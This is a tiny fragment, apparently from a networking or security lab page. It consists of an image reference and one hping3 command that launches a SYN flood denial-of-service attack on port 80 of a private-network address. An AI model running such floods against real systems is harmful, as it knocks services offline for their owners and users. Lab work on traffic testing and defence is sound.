 sudo hping3 -S --flood -V -p 80 192.168.146.130